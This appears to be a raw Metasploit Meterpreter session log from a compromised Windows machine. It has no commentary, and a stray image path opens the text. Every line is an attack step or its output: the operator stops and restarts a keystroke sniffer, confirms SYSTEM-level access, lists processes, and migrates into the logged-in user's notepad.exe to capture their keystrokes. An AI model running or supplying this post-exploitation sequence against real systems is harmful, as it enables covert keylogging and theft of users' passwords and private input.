 meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x86 0 NT AUTHORITY\SYSTEM
256 1380 notepad.exe x86 0 MINJI-Y560ZLU1S\minji C:\WINDOWS\System32\notepad.exe
368 4 smss.exe x86 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
452 908 wuauclt.exe x86 0 MINJI-Y560ZLU1S\minji C:\WINDOWS\System32\wuauclt.exe
552 368 csrss.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\csrss.exe
576 368 winlogon.exe x86 0 NT AUTHORITY\SYSTEM \??\C:\WINDOWS\system32\winlogon.exe
620 576 services.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\services.exe
632 576 lsass.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\lsass.exe
692 576 wpabaln.exe x86 0 MINJI-Y560ZLU1S\minji C:\WINDOWS\system32\wpabaln.exe
808 620 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\svchost.exe
908 620 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\System32\svchost.exe
1072 620 svchost.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\svchost.exe
1108 620 svchost.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\system32\svchost.exe
1380 1360 explorer.exe x86 0 MINJI-Y560ZLU1S\minji C:\WINDOWS\Explorer.EXE
1408 620 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.exe
meterpreter > migrate 256
[*] Migrating from 908 to 256...
[*] Migration completed successfully.
meterpreter > keyscan_start
Starting the keystroke sniffer ...